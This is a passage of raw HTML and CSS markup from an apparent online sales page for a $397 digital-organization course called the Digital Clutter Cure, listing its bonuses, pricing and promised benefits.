  #block-1661937883591_0 .block, [data-slick-id="1661937883591_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #f4e2df;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661937883591_0, [data-slick-id="1661937883591_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661937883591_0 .block, [data-slick-id="1661937883591_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661937883591_0, [data-slick-id="1661937883591_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661937883591_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661937883592_blocks_1661937883591_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>You'll also get access to these&nbsp;Bonuses!</h2>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661937883591_14, [data-slick-id="1661937883591_14"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661937883591_14 .block, [data-slick-id="1661937883591_14"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #f4e2df;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661937883591_14, [data-slick-id="1661937883591_14"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661937883591_14 .block, [data-slick-id="1661937883591_14"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661937883591_14, [data-slick-id="1661937883591_14"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661937883591_14"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661937883592_blocks_1661937883591_14_settings_width"
    >
  <div class="block
    box-shadow-
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1661937883591_14 .feature__image,
  [data-slick-id="1661937883591_14"] .feature__image {
    width: 200px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154289951/settings_images/7274-302f-2321-2ac-3e330c5cf08a_1.png" kjb-settings-id="sections_1661937883592_blocks_1661937883591_14_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1661937883592_blocks_1661937883591_14_settings_text">
    <h4>Photos Training Bonus</h4>
<p>Want to preserve your precious memories, but can't keep up with the thousands of photos you have stored across multiple devices? We show you the best photo storage options and how to use them.</p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661937883591_15, [data-slick-id="1661937883591_15"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661937883591_15 .block, [data-slick-id="1661937883591_15"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #f4e2df;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661937883591_15, [data-slick-id="1661937883591_15"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661937883591_15 .block, [data-slick-id="1661937883591_15"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661937883591_15, [data-slick-id="1661937883591_15"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661937883591_15"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661937883592_blocks_1661937883591_15_settings_width"
    >
  <div class="block
    box-shadow-
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1661937883591_15 .feature__image,
  [data-slick-id="1661937883591_15"] .feature__image {
    width: 200px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154289951/settings_images/e13f073-3231-6c6b-20a7-1374b5c7f65b_2.png" kjb-settings-id="sections_1661937883592_blocks_1661937883591_15_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1661937883592_blocks_1661937883591_15_settings_text">
    <h4>Q&amp;As Replays</h4>
<p>We've included TWO Q&amp;A replays in this program where we answer dozens of common questions from our Digital Clutter Cure students. You'll learn our top shortcuts and tips for both PC and Mac! It's like having your own personal Geek Squad!</p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661937883591_17, [data-slick-id="1661937883591_17"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661937883591_17 .block, [data-slick-id="1661937883591_17"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #f4e2df;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661937883591_17, [data-slick-id="1661937883591_17"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661937883591_17 .block, [data-slick-id="1661937883591_17"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661937883591_17, [data-slick-id="1661937883591_17"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661937883591_17"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661937883592_blocks_1661937883591_17_settings_width"
    >
  <div class="block
    box-shadow-
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1661937883591_17 .feature__image,
  [data-slick-id="1661937883591_17"] .feature__image {
    width: 200px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/VRh0h0nRuG4oayRLAPlA_12.png" kjb-settings-id="sections_1661937883592_blocks_1661937883591_17_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1661937883592_blocks_1661937883591_17_settings_text">
    <h4>Dashboard Tips &amp;&nbsp; Templates&nbsp;</h4>
<p>We make digital organization FUN! Our Dashboard&nbsp;before-and-after challenge will turn your desktop into a motivating digital workspace so you can start each day with clarity.</p>
  </div>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1661595231972" data-section-id="1661595231972"><style>
  
  #section-1661595231972 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f4e2df;
  }
  #section-1661595231972 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1661595231972 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1661595231972 .row {
    
  }
  #section-1661595231972 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1661595231972 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1661595231972 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1661595231972 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1661595231972 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1661595231972_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1684420598998, [data-slick-id="1684420598998"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1684420598998 .block, [data-slick-id="1684420598998"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1684420598998, [data-slick-id="1684420598998"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1684420598998 .block, [data-slick-id="1684420598998"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 40px;
      
      
        padding-right: 40px;
      
      
        padding-bottom: 40px;
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1684420598998, [data-slick-id="1684420598998"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1684420598998"
  class="
  block-type--pricing
  text-center
  col-7
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661595231972_blocks_1684420598998_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="flip-right"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  
  #block-1684420598998 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1684420598998 .pricing__name {
    color: #60dedb;
  }
  #block-1684420598998 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1661595231972_blocks_1684420598998_settings_name">One-Time Payment</h4>
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1661595231972_blocks_1684420598998_settings_price">$397</h2>
    </div>
  
  
      <p class="pricing__heading" kjb-settings-id="sections_1661595231972_blocks_1684420598998_settings_heading">Or choose 4 interest-free payments with Afterpay</p>
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1661595231972_blocks_1684420598998_settings_text">
      <ul>
<li style="text-align: left;">8 step-by-step training tutorials and resources to help you organize and optimize your digital life</li>
<li style="text-align: left;">Bonus PDF guides &amp; action sheets for each lesson that help you create systems that stick</li>
<li style="text-align: left;">Bonus photos tutorial so you easily store, share, and enjoy your digital photos</li>
<li style="text-align: left;">2 power-packed Q&amp;A replay sessions with answers to common questions</li>
<li style="text-align: left;">Lifetime access to all training and resources</li>
</ul>
    </div>
  
  
    






<style>
  #block-1684420598998 .btn,
  [data-slick-id="1684420598998"] .block .btn {
    color: #000000;
    border-color: #60dedb;
    border-radius: 100px;
    background-color: #60dedb;
  }
  #block-1684420598998 .btn--outline,
  [data-slick-id="1684420598998"] .block .btn--outline {
    background: transparent;
    color: #60dedb;
  }
</style>

<a class="btn btn--solid btn--small btn--full" href="https://www.banishbusinessclutter.com/offers/dfbRhFtB"   kjb-settings-id="sections_1661595231972_blocks_1684420598998_settings_btn_background_color" role="button">
  
    GET THE DIGITAL CLUTTER CURE
  
</a>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1684905390503" data-section-id="1684905390503"><style>
  
    #section-1684905390503 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151612901/settings_images/q2bGbXwqTmcgQ6fUAVSE_9yAW7YhmTaSs6llJTzFO_file.jpg);
      background-position: center;
    }
  
  #section-1684905390503 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1684905390503 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1684905390503 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1684905390503 .row {
    
  }
  #section-1684905390503 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1684905390503 {
        
          background-attachment: fixed;
        
      }
    
    #section-1684905390503 .sizer {
      padding-top: 50px;
      padding-bottom: 0px;
    }
    #section-1684905390503 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1684905390503 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1684905390503_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1659459832661" data-section-id="1659459832661"><style>
  
  #section-1659459832661 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1659459832661 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1659459832661 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1659459832661 .row {
    
  }
  #section-1659459832661 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1659459832661 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1659459832661 .container {
      max-width: calc(1260px + 50px + 50px);
      padding-right: 50px;
      padding-left: 50px;
    }
    #section-1659459832661 .container--full {
      max-width: calc(100% + 50px + 50px);
    }
  }
  
    #section-1659459832661 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1659459832661_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1659511360193, [data-slick-id="1659511360193"] { padding: 0; }
  
  
  /* margin settings */
  #block-1659511360193, [data-slick-id="1659511360193"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659511360193 .block, [data-slick-id="1659511360193"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659511360193, [data-slick-id="1659511360193"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: -10px;
    }
    #block-1659511360193 .block, [data-slick-id="1659511360193"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659511360193, [data-slick-id="1659511360193"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1659511360193"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659459832661_blocks_1659511360193_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2><span class="JsGRdQ" style="color: #1e3753;">What Will Digital Systems Do For You &amp; Your Business?</span></h2>

  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1659508878218, [data-slick-id="1659508878218"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659508878218 .block, [data-slick-id="1659508878218"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659508878218, [data-slick-id="1659508878218"] {
      margin-top: 0px;
      margin-right: 50px;
      margin-bottom: 0px;
      margin-left: 50px;
    }
    #block-1659508878218 .block, [data-slick-id="1659508878218"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659508878218, [data-slick-id="1659508878218"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1659508878218"
  class="
  block-type--image
  text-
  col-2
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659459832661_blocks_1659508878218_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1659508878218 .block,
  [data-slick-id="1659508878218"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1659508878218 .image,
  [data-slick-id="1659508878218"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 125px;
    
    border-radius: 0px;
    
  }
  #block-1659508878218 .image__image,
  [data-slick-id="1659508878218"] .image__image {
    width: 100%;
    
      width: 125px;
    
  }
  #block-1659508878218 .image__overlay,
  [data-slick-id="1659508878218"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1659508878218 .image__overlay-text,
  [data-slick-id="1659508878218"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1659508878218 .block,
    [data-slick-id="1659508878218"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1659508878218 .image__overlay,
    [data-slick-id="1659508878218"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1659508878218 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151265304/settings_images/dCMmBR6UQ6qTIxAi77RQ_11.png" kjb-settings-id="sections_1659459832661_blocks_1659508878218_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1659459832661_0, [data-slick-id="1659459832661_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1659459832661_0, [data-slick-id="1659459832661_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659459832661_0 .block, [data-slick-id="1659459832661_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659459832661_0, [data-slick-id="1659459832661_0"] {
      margin-top: 0px;
      margin-right: 10px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1659459832661_0 .block, [data-slick-id="1659459832661_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 60px;
      
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659459832661_0, [data-slick-id="1659459832661_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1659459832661_0"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659459832661_blocks_1659459832661_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span class="JsGRdQ">1. More Confidence &amp; Clarity</span></h3>
<p>Overwhelm and indecisiveness causes us to feel paralyzed. With organized systems, you'll feel unstoppable!</p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1659508870013, [data-slick-id="1659508870013"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659508870013 .block, [data-slick-id="1659508870013"] .block {
    /* border settings */
    border: 0px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659508870013, [data-slick-id="1659508870013"] {
      margin-top: 0px;
      margin-right: 50px;
      margin-bottom: 0px;
      margin-left: 50px;
    }
    #block-1659508870013 .block, [data-slick-id="1659508870013"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659508870013, [data-slick-id="1659508870013"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1659508870013"
  class="
  block-type--image
  text-
  col-2
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659459832661_blocks_1659508870013_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1659508870013 .block,
  [data-slick-id="1659508870013"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1659508870013 .image,
  [data-slick-id="1659508870013"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 125px;
    
    border-radius: 0px;
    
  }
  #block-1659508870013 .image__image,
  [data-slick-id="1659508870013"] .image__image {
    width: 100%;
    
      width: 125px;
    
  }
  #block-1659508870013 .image__overlay,
  [data-slick-id="1659508870013"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1659508870013 .image__overlay-text,
  [data-slick-id="1659508870013"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1659508870013 .block,
    [data-slick-id="1659508870013"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1659508870013 .image__overlay,
    [data-slick-id="1659508870013"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1659508870013 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151265304/settings_images/dTHc9rzyT1q8JGpAayuX_12.png" kjb-settings-id="sections_1659459832661_blocks_1659508870013_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1659459963895, [data-slick-id="1659459963895"] { padding: 0; }
  
  
  /* margin settings */
  #block-1659459963895, [data-slick-id="1659459963895"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659459963895 .block, [data-slick-id="1659459963895"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659459963895, [data-slick-id="1659459963895"] {
      margin-top: 0px;
      margin-right: 10px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1659459963895 .block, [data-slick-id="1659459963895"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 40px;
      
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659459963895, [data-slick-id="1659459963895"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1659459963895"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659459832661_blocks_1659459963895_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span class="JsGRdQ">2.&nbsp;Save Time &amp; Increase Productivity</span></h3>
<p>This program teaches you so many shortcuts, quick tips, and systems that will save you what I call "millions of microseconds" every single day.&nbsp;The time you save and the speed you do things will increase your productivity.</p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1659508857324, [data-slick-id="1659508857324"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659508857324 .block, [data-slick-id="1659508857324"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659508857324, [data-slick-id="1659508857324"] {
      margin-top: 0px;
      margin-right: 50px;
      margin-bottom: 0px;
      margin-left: 50px;
    }
    #block-1659508857324 .block, [data-slick-id="1659508857324"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659508857324, [data-slick-id="1659508857324"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1659508857324"
  class="
  block-type--image
  text-
  col-2
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659459832661_blocks_1659508857324_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1659508857324 .block,
  [data-slick-id="1659508857324"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1659508857324 .image,
  [data-slick-id="1659508857324"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 125px;
    
    border-radius: 0px;
    
  }
  #block-1659508857324 .image__image,
  [data-slick-id="1659508857324"] .image__image {
    width: 100%;
    
      width: 125px;
    
  }
  #block-1659508857324 .image__overlay,
  [data-slick-id="1659508857324"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1659508857324 .image__overlay-text,
  [data-slick-id="1659508857324"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1659508857324 .block,
    [data-slick-id="1659508857324"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1659508857324 .image__overlay,
    [data-slick-id="1659508857324"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1659508857324 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
